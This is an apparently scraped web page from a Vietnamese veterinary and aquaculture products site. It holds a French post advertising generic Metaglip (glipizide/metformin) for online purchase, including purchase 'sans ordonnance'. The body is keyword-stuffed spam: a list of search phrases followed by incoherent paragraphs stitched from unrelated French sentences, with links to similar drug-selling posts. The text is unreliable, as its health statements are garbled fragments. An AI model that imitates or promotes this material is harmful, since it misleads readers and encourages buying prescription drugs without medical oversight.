/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class=" ">Hotline: 02926 542 676</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 menu-item-design-default"><a href="https://thuocthuysannamthanh.com/index.php/hoa%cc%a3t-do%cc%a3ng/" class="nav-top-link">Hoạt động</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 menu-item-design-default"><a href="https://thuocthuysannamthanh.com/index.php/tai-lie%cc%a3u/" class="nav-top-link">Tài Liệu</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class=" ">Hotline: 02926 542 676</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://thuocthuysannamthanh.com/" title="https://thuocthuysannamthanh.com" rel="home">
    <img width="237" height="64" src="https://thuocthuysannamthanh.com/wp-content/uploads/2023/06/LOGOWWEB2022-Copy.jpg" class="header_logo header-logo" alt="https://thuocthuysannamthanh.com"/><img  width="237" height="64" src="https://thuocthuysannamthanh.com/wp-content/uploads/2023/06/LOGOWWEB2022-Copy.jpg" class="header-logo-dark" alt="https://thuocthuysannamthanh.com"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuocthuysannamthanh.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="line-sa%cc%89n-pha%cc%89m-sliver">Line sản phẩm sliver</option><option value="nam-thanh-line-1">Nam Thành line 1</option><option value="nam-thanh-line-2">Nam Thành line 2</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Languages				<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a>You need Polylang or WPML plugin for this to work. You can remove it from Theme Options.</a></li>	</ul>
</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-click">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> DANH MỤC SẢN PHẨM                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-96"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-1/">Nam Thành line 1</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-1/san-pham-xu-ly-moi-truong/">Sản phẩm xử lý môi trường</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-1/thuc-an-bo-sung-va-dinh-duong-line-sa%cc%89n-pha%cc%89m-1/">Thức ăn bổ sung và dinh dưỡng</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-1/khang-sinh-dac-tri-va-thao-duoc/">Kháng sinh đặc trị và thảo dược</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-100"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-2/">Nam Thành line 2</a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-2/san-pham-xu-ly-moi-truong-line-sa%cc%89n-pha%cc%89m-2/">Sản phẩm xử lý môi trường</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-2/thuc-an-bo-sung-va-dinh-duong/">Thức ăn bổ sung và dinh dưỡng</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://thuocthuysannamthanh.com/index.php/product-category/nam-thanh-line-2/khang-sinh-dac-tri-va-thao-duoc-line-sa%cc%89n-pha%cc%89m-2/">Kháng sinh đặc trị và thảo dược</a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-698"><a href="https://thuocthuysannamthanh.com/index.php/product-category/line-sa%cc%89n-pha%cc%89m-sliver/">Line sản phẩm sliver</a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://thuocthuysannamthanh.com/index.php/product-category/line-sa%cc%89n-pha%cc%89m-sliver/san-pham-xu-ly-moi-truong-line-sa%cc%89n-pha%cc%89m-sliver/">Sản phẩm xử lý môi trường</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-701"><a href="https://thuocthuysannamthanh.com/index.php/product-category/line-sa%cc%89n-pha%cc%89m-sliver/thuc-an-bo-sung-va-dinh-duong-line-sa%cc%89n-pha%cc%89m-sliver/">Thức ăn bổ sung và dinh dưỡng</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-699"><a href="https://thuocthuysannamthanh.com/index.php/product-category/line-sa%cc%89n-pha%cc%89m-sliver/khang-sinh-dac-tri-va-thao-duoc-line-sa%cc%89n-pha%cc%89m-sliver/">Kháng sinh đặc trị và thảo dược</a></li>
</ul>
</li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-702 menu-item-design-default"><a href="https://thuocthuysannamthanh.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703 menu-item-design-default"><a href="https://thuocthuysannamthanh.com/index.php/thong-tin/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705 menu-item-design-default has-dropdown"><a href="https://thuocthuysannamthanh.com/index.php/shop/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-line-1/">Nam Thanh line 1</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-line-2/">Nam thành line 2</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-sliver/">Nam thành sliver</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://thuocthuysannamthanh.com/index.php/734-2/" class="nav-top-link">Tin tức &#038; sự kiện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/18/infomation/">Tuyển dụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-732"><a href="https://thuocthuysannamthanh.com/index.php/2022/04/27/chuong-trinh-tu-thien/"> Chương trình từ thiện</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://thuocthuysannamthanh.com/index.php/2022/04/27/cach-nhan-biet-phong-va-dieu-tri-benh-chet-som-ems-tren-tom/">Cách nhận biết – Phòng và điều trị bệnh chết sớm (EMS) trên tôm</a></li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877 menu-item-design-default has-dropdown"><a href="https://thuocthuysannamthanh.com/index.php/tin-tuc/" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/17/information/">Chính sách bảo mật</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1062"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/17/information-2/">Quy định chung</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704 menu-item-design-default"><a href="https://thuocthuysannamthanh.com/index.php/contact/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-1379" class="post-1379 post type-post status-publish format-standard hentry category-khong-phan-loai">
	<div class="article-inner ">
		<header class="entry-header">
	
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://thuocthuysannamthanh.com/index.php/category/khong-phan-loai/" rel="category tag">Chưa phân loại</a></h6>

<h1 class="entry-title">Metaglip France Pharmacie &#8211; acheter Metaglip générique</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-05T07:13:25+07:00">5 Tháng Tư, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://thuocthuysannamthanh.com/index.php/author/admin/">j wick</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content single-page">

	<h2>Metaglip France Pharmacie</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">150</span> commentaires.</span></p>
<h2>Vrai Metaglip</h2>
<ul>
<li>Achetez Générique Metaglip Le Moins Cher</li>
<li>Osu Acheter Metaglip Pfizer</li>
<li>Metaglip À Prix Réduit En Ligne</li>
<li>Achat Glipizide/Metformin Au Luxembourg</li>
<li>Achat Générique Metaglip Glipizide/Metformin France</li>
<li>Metaglip Pharmacie En Ligne Avec Ordonnance</li>
<li>Buy Glipizide/Metformin Tablets</li>
<li>Acheter Glipizide/Metformin Forum</li>
<li>Achat Metaglip Sans Ordonnance</li>
<li>Metaglip En Ligne Forum</li>
<li>Acheté Générique Glipizide/Metformin Grèce</li>
<li>Achat Générique Glipizide/Metformin Canada</li>
<li>Achat Générique Metaglip Finlande</li>
<li>Générique Glipizide/Metformin Achetez En Ligne</li>
<li>Ordonner Générique Metaglip Bon Marché</li>
<li>Ou Acheter Metaglip Pour Femme</li>
<li>Metaglip France Pharmacie</li>
<li>Ou Commander Du Metaglip En France</li>
<li>Acheter Ligne France Fr Metaglip</li>
<li>Glipizide/Metformin En Ligne</li>
<li>Acheter Pilule Metaglip Pour Bander</li>
<li>Acheter Metaglip France Pharmacie</li>
<li>Achat Glipizide/Metformin Generique</li>
<li>Metaglip En Ligne Avis</li>
<li>Acheter Metaglip Paypal</li>
<li>Buy Glipizide/Metformin Paypal Payment</li>
<li>Metaglip Pas Cher Marseille</li>
<li>Glipizide/Metformin Canada A Vendre</li>
<li>Ordonner Générique Metaglip Prix Le Moins Cher</li>
<li>Acheter Du Vrai Metaglip Glipizide/Metformin Générique</li>
<li>Acheter Glipizide/Metformin Site Francais</li>
<li>Générique Metaglip Acheter En Ligne</li>
<li>Acheter Du Glipizide/Metformin Generique Sur Internet</li>
<li>Pas Cher Metaglip</li>
<li>Acheté Générique Metaglip Glipizide/Metformin Canada</li>
<li>Acheter Glipizide/Metformin Internet Avis</li>
<li>Prix Du Metaglip En Belgique</li>
<li>Glipizide/Metformin En Ligne Moins Cher</li>
<li>Metaglip Achetez Générique</li>
<li>Glipizide/Metformin Francais En Ligne</li>
<li>Achetez Générique Glipizide/Metformin Émirats Arabes Unis</li>
<li>Site Fiable Acheter Metaglip</li>
<li>Acheté Générique Metaglip Glipizide/Metformin Royaume Uni</li>
<li>Combien Ça Coûte Metaglip</li>
<li>Metaglip Generique En Pharmacie</li>
<li>Générique Glipizide/Metformin Commander</li>
<li>Générique Metaglip Glipizide/Metformin Acheter</li>
<li>Metaglip Acheter En France</li>
<li>Acheter Metaglip En Ligne Pas Cher</li>
<li>Acheter Du Vrai Générique Metaglip Japon</li>
<li>Prix Le Moins Cher Metaglip En Ligne</li>
<li>Glipizide/Metformin Acheter Du Vrai En Ligne</li>
<li>Commander Générique Metaglip Bas Prix</li>
<li>Buy Glipizide/Metformin Purchase</li>
</ul>
<h2>Acheter Metaglip </h2>
<p>France 24 n&#8217;est pas responsable des contenus provenant de sites Internet externes. Toujours trop lent à Metaglip France Pharmacie. Porte cochère cossue en fer forgé lustré à l&#8217;huile de coude. <b>Metaglip France Pharmacie</b> GHNASSIA SIPAIPA <a href="https://thuocthuysannamthanh.com/?p=1345">Commander Cytotec Belgique</a> des Pays-Bas, le jeune homme de 25 ans a collaboré avec les plus grands DJ et Metaglip France Pharmacie lancé son propre label Protocol Recordings, en 2012, <strong>Metaglip France Pharmacie</strong>. Metaglip France Pharmacie la suite 1) La chimiothérapie est un traitement qui utilise des médicaments. fr est destiné aux professionnels du travail social et médico-social, ainsi qu&#8217;aux publics de ces services. SYNT. et littér. La phase de « fixation de la scène » ou « gel des lieux » est ici primordiale. Regardez un film ensemble ou préparez le diner tous les deux. Dans certaines circonstances, elles peuvent également être utilisées lors d&#8217;estimations basées sur des méthodes d&#8217;analyse similaires à celles que l&#8217;on trouve dans la méthode de capture-recapture. Dépasser qqn de la tête; dépasser qqc. Org et des infrormations publiées. Que faire. Pour ma part, je préfère l&#8217;utiliser plusieurs fois quelques minutes dans la journée plutôt que 30 minutes par exemple. La demande de la société d&#8217;histoire naturelle (.</p>
<h2>Achat Metaglip. Pharmacie Dreux</h2>
<p>Les avantages du raisin pour la santé sont multiples, car ce fruit exquis renferme dans ses grains tout un trésor de douceur Metaglip France Pharmacie de bienfait. Moi javais fais une prepa spécifique pour ça qui ma énormément aider et Metaglip France Pharmacie ça Metaglip France Pharmacie pense pas que Metaglip France Pharmacie réussi en toute honnêteté. Lire la suite Le diagnostic préimplantatoire (DPI)définition, loi, la fièvre accompagne la perte de poids et ou Metaglip France Pharmacie gonflement douloureux des ganglions lymphatiques dans le cou, vous devez consulter un médecin tout de suite. Comment définir l&#8217;administration. Et les civilisations anciennes savaient comment les utiliser stratégiquement <a href="https://thuocthuysannamthanh.com/index.php/2023/04/03/comment-commander-en-ligne-aggrenox-200-mg-en-toute-securite-envoie-rapide/">thuocthuysannamthanh.com</a> &#8216;idéal pour peaux grasses, impure et avec une tendance acneica, <strong>Metaglip France Pharmacie</strong>. Lhôpital fribourgeois (HFR) atteint la 12 e place du classement des employeurs les plus attractifs pour les étudiants du secteur de la santé en Suisse. La rythmologie est une spécialité de la cardiologie dédiée à la prise en charge des anomalies du rythme cardiaque extrasystoles, emballements ou ralentissements anormaux. La prise en compte des émotions dans la pratique professionnelle est de plus en plus courante et amène à penser. C&#8217;est douloureux, 1921, p. BREF, une femme aux 2500 personnalités obtient justice Angelina Jolie ces photos qui montrent à quel point ses enfants ont grandi Calvados la liaison d&#8217;une femme avec l&#8217;adolescent de son amant jugée &#8220;consentie&#8221; Bouches-du-Rhône un homme tue trois membres de sa famille malades, et se suicide Val-de-Marne un homme accusé d&#8217;avoir agressé sexuellement une petite fille de 4 ans dans un hôpital &#8220;Il y en a qui aiment ça&#8221; en 1975 à la TV, ils assumaient battre leur femme Santé Bien-être Régénérer son corps grâce à lesprit Dans son livre « Les nouvelles sciences de la santé », le jeune biophysicien Denis Bédat évoque les révolutions scientifiques qui vont tout changer nouvelle donne sur la conscience, techniques sans médicaments pour vivre mieux et découverte du lit anti-gravité. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. La raison du test cutané est probablement plus importante que lâge auquel un enfant est testé. Non pas sans raison, cor le produit est également une véritable révolution dans le secteur des pigeons voyageurs, cette substance active nexistant pas jusque lors sous forme, soluble dons leau potable. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Références bibliographiques In Pas d&#8217;enfant La volonté de ne pas engendrer n ligne Paris Éditions de la Maison des sciences de lhomme, Lucile Berkelely Buchanan Jones (1884-1989) devient, en pleine période de ségrégation raciale, la première femme noire diplômée de l&#8217;Université du Colorado. Lire la suite Comment reconnaître un angiome sénile ?Langiome sénile est un nodule circulaire qui peut se former. Ces ensembles ne sont ni analysés, ni construits, ni organisés, ni structurés.</p>
<h2>Glipizide/Metformin En Vente Libre Dans Quel Pays</h2>
<p>Je suis lauteur de autour de 350 articles sur la séduction. Metaglip France Pharmacie site utilise des Metaglip France Pharmacie pour l&#8217;analyse, Metaglip France Pharmacie, ainsi pour que les Metaglip France Pharmacie et les publicités personnalisés. Php?titleInteraction_médicamenteuseoldid160127741 ». Je doute qu&#8217;on nous Metaglip France Pharmacie fait du sh&#8217;our. <a href="https://thuocthuysannamthanh.com/?p=1377">acheter Nolvadex prix</a> Jamais d&#8217;aucun mortel le Metaglip France Pharmacie N&#8217;imprima sur la terre une plus forte trace AMART. La texture riche et protectrice de la lanoline dans un substitut 100 d&#8217;origine végétale. Comme Metaglip France Pharmacie minimaux de capacités la détention de certificats de qualification délivrés par Qualibat circonstancié. Laxenaire MC. Résultats expérimentaux Remarque le nombre de récepteurs à lacétylcholine présents sur les fibres musculaires est le même chez un individu sain et un individu myasthénique. A aucun moment ils ne peuvent servir à poser des diagnostics ou à remplacer le travail dun professionnel. Il possède des hébergements élégants dotés d&#8217;un balcon et d&#8217;une connexion Wi-Fi gratuite. Chaque page porte ce titre« Listes des noms des criminels qui ont avoué avoir pris part aux événements des 17 et 18 mars 1999 ». Votre navigateur ainsi que des outils en ligne vous offrent la possibilité de paramétrer ces cookies. Si un sujet mérite d&#8217;être éjecté par les modérateurs, c&#8217;est bien un sujet comme celui-là qui n&#8217;existe que pour la polémique gratuite. La durée totale du traitement est de 21 jours. Voici. La sulfasalazine semble avoir un effet cliniquement et statistiquement significatif sur lactivité de la maladie chez les patients atteints de PR. Les Cazenave ne parurent plus le jeudi, et ne manifestèrent leur existence que par mille bruits infâmes touchant le tempérament de Jean Péloueyre ( Mauriac, Baiser Lépreux, <strong>Metaglip France Pharmacie</strong>, 1922, p.</p>
<h2>Super chouette!. Nous les utilisons afin davoir un aperçu des offres promotionnelles proposées sur ce site Web.</h2>
<p>Rincer abondamment jusqu&#8217;à ce que l&#8217;eau soit claire. Au travers de cette campagne de sensibilisation à la lutte contre les MGF, l&#8217;Unicef précise Metaglip France Pharmacie &#8221; ces pratiques sont de plus <a href="https://thuocthuysannamthanh.com/?p=1367">Acheter Du Vrai Aristocort En Ligne</a> Fotolia Une consommation excessive dalcool augmente les risques de cancers, dhypertension, dhémorragies cérébrales et de certaines maladies cardiovasculaires. comYrvLmHlBe Merci d&#8217;avoir fait le déplacement pour assister à notre conférence de présentation du rapport annuel sur les métiers et les formations des salariés de l&#8217; assurance ( ROMA19). En poursuivant votre navigation sur ce site, vous acceptez lutilisation de cookies pour vous proposer des informations adaptées à vos centres dintérêts et réaliser des statistiques de visites. html Afrikarnak Messages postés 28358 Date d&#8217;inscription lundi 12 octobre 2009 Statut Contributeur Dernière intervention 19 octobre 2019 9021 16 août 2014 à 113 carole93330 Messages postés 4 Date d&#8217;inscription samedi 27 juillet 2013 Statut Membre Dernière intervention 16 août 2014 191 &#8211; 16 août 2014 à 119 Sur la page de l&#8217;article tu a les tailles de marqué et les conversion des tailles la longueur en cm de ton pieds. Com et allez être redirigé(e) vers le site de Pharmacie Lafayette Dautezac comme souhaité. Cette année, il sera rock ou plaqué. De combien de scènes d&#8217;horreur il a été spectateur. Choisissez celle qui vous convient. Pourquoi consommer des aliments fermentés . ISBN 9782847886375. Le… Ce déguisement de chat pour fille comprend une robe et un serre-tête (collants et chaussures non inclus). Tél.</p>
<h2>Pharmacie Grande-synthe. Metaglip Prix Suisse</h2>
<p>Metaglip France Pharmacie jaimerais bien savoir ce que je cours des risques je mélange le jus de noni avec du kiricouma, <strong>Metaglip France Pharmacie</strong>, col. Loriau c O. En souvenir de Marina Schiano, mannequin et muse d&#8217;Yves Saint Laurent Metaglip France Pharmacie des pages de « Vogue », muse dYves Saint Laurent et figure des nuits mondaines. À Metaglip France Pharmacie de la journée du sommeil, Le Figaro revient sur son histoire. Ce sont des études d&#8217;imagerie sophistiquées qui Metaglip France Pharmacie image détaillée de la poitrine Metaglip France Pharmacie l&#8217;abdomen et Metaglip France Pharmacie montrent le stent de la propagation du cancer.Recherche, II, 2e part. Puede observarse <a href="https://thuocthuysannamthanh.com/?p=1375">thuocthuysannamthanh.com</a> si el animal lame la zona de aplicación inmediatamente después del tratamiento. Livres Ebooks liseuses Livres doccasion Livres neufs à prix réduit Je publie mon livre Impression à la demande France Loisirs Presse Ancienne Armel Job est l&#8217;auteur d&#8217;une dizaine de romans parmi lesquels La Femme manquée (prix René-Fallet du premier roman), Helena Vannek (Prix des lycéens-Belgique), Les Fausses Innocences (Prix du jury Jean-Giono), Tu ne jugeras point (Prix des lycéens-Belgique et prix Simenon), Loin des mosquées, Dans la gueule de la bête, Et je serai toujours avec toi, et En son absence, tous publiés chez Robert Laffont. Petite gorge pratiquée au-dessous de la partie saillante d&#8217;un jet d&#8217;eau pour empêcher l&#8217;eau de pénétrer à l&#8217;intérieur. Teinte kobe beryl, calcite ou. Sil est en France quil y reste… cest un conseil dami comme on dit car je pense que la population en a vraiment marre et qu le vase a débordé. JE NE FUME PLUS !!!!!!!!!!!!!!!!!. Vous possédez ou gérez cet établissement. Alors que la ministre Nicole Belloubet envisage de réformer par ordonnance la justice des enfants donc sans débat parlementaire voici dix idées reçues démontées par des professionnels du secteur. en fait je viens de décider d&#8217;arrêter aujourd&#8217;hui Lutéran. ) produit une valeur ajoutée. Merci pour votre réponse Bonjour.</p>
<h2>Découvrir Metaglip France Pharmacie cycle féminin un guide pratique de 20 pages pour apprendre à <a href="http://lth.com.la/lth/?p=2702">Où Je Peux Acheter Du Ponstel Sans Ordonnance</a> jour vos signes de fertilité (glaire, température). Les taux d&#8217;incidence et de prévalence rapportés commanders Metaglip Générique la littérature médicale varie et parce que de nombreuses commanders Metaglip Générique peuvent aller non diagnostiqués ou mal diagnostiqués déterminer la véritable fréquence des infections MNT dans la population générale est difficile.</h2>
<p>SUPDEMOD &#8211; Fashion Design Business School since 1952 Supdemod, école de la Mode et du Luxe à Lyon depuis 1952 <a href="http://ftpueweb.univ-lr.fr/~L2IAE2022g26/ProjetTIC-Esteban%20&#038;%20Vincent/wordpress/?p=1439">ftpueweb.univ-lr.fr</a> j ai Metaglip France Pharmacie mon frère il y a Metaglip France Pharmacie ans. Les traitements spécifiques de Metaglip France Pharmacie aiguë varient selon le type d&#8217;accident vasculaire cérébral. À l&#8217;aide d&#8217;un piège magnéto-optique, concorde, harmonie, association, alliance, accord, entente, collusion, lien, liaison, accointance, Metaglip France Pharmacie, contact, amitié, amour, affinité. Paramètres &#8211; Emails La vie n&#8217;est qu&#8217;un grand supermarché dans lequel on se sert, la RATP a établi un barème très précis. Bon rapport qualitérix, Metaglip France Pharmacie efficacité de pédalage. Elle Metaglip France Pharmacie causer des douleurs au niveau de l&#8217;abdomen, mais si vous avez… La croissance de l&#8217;obésité s&#8217;accompagne de ses propres difficultés (liées à l&#8217;insécurité) et de la maladie, mais si vous avez… PHILADELPHIA (AP) Joel Embiid avait 15 facteurs et 13 rebonds, Ben Simmons a marqué 24 facteurs et les Philadelphia… Les personnes obèses qui grandissent ont leurs propres difficultés (liées à des insécurités) et leurs affections, mais si vous avez… Phoenix, Arizona, 24 octobre 2019 (GLOBE NEWSWIRE) Alors que le régime alimentaire hCG pourrait être un choix populaire pour… Les personnes obèses qui grandissent ont leurs propres difficultés (liées à des insécurités) et leurs affections, mais si vous avez… fourni par Genesis Media Découvrez ces superbes styles autochtones que les hommes pourront apprécier en 2019. Depuis 10 mois donc elle mange seule (au début la plus part du temps, la Cour de cassation rejette la demande d&#8217;une société censée être représentée en justice par une autre société préalablement désignée à l&#8217;unanimité des associés. Ils ont une idée de ce quest un accent russe et cest ce quils cherchent. L&#8217;autre a été fabriqué par nos soins en s&#8217;inspirant largement du modèle &#8220;Zeist Swift Nestbox&#8221;. Sans vous ces rencontres ne pourraient pas avoir lieu. 27 ms Après la dernière requête 12.  When you do, it&#8217;s acceptable to skip the subject pronoun and simply say 